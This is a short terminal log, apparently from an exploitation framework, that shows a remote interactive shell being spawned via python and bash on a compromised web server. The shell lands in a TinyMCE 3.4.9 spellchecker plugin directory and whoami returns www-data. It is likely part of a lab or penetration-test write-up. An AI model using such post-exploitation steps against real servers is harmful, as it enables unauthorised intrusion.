 shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
ls
ls
changelog.txt  config.php  editor_plugin.js      img       rpc.php
classes        css         editor_plugin_src.js  includes
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ whoami
whoami
www-data
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$